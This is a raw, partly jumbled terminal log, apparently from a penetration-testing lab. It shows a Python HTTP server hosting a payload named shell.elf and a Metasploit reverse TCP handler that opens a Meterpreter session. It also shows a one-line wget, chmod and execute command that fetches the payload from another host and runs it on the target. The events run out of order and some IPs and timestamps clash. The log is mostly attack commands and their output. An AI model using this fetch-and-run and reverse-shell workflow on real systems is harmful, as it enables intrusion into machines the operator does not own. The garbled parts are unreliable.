 >>>
>>>
>>>
>>> ;
  File "<stdin>", line 1
    ;
    ^
SyntaxError: invalid syntax
>>>
[1]+  Stopped                 python -v
root@ubuntu:/tmp# python --version
Python 2.7.17
root@ubuntu:/tmp# python3 --version
Python 3.6.9
root@ubuntu:/tmp# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/)
...
192.168.52.20 - - [18/Nov/2024 00:14:33] "GET /shell.elf
HTTP/1.1" 200 -
lhost => 192.168.71.60
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.71.60:5555:-
[*] Started reverse TCP handler on 0.0.0.0:5555
[*] Sending stage (3045380 bytes) to 192.168.71.10
[*] Meterpreter session 2 opened (192.168.71.74:5555
.168.71.10:51687) at 2024-11-18 03:14:33 -0500
meterpreter >
bash-4.3#
bash-4.3# wget http://192.168.52.10:8000/shell.elf;chmod +x shell.elf
;./shell.elf
--2024-11-18 00:14:33--  http://192.168.52.10:8000/shell.elf
Connecting to 192.168.52.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: ‘shell.elf’
100%[===========================>] 250         --.-K/s   in 0s
2024-11-18 00:14:33 (41.3 MB/s) - ‘shell.elf’ saved [250/250]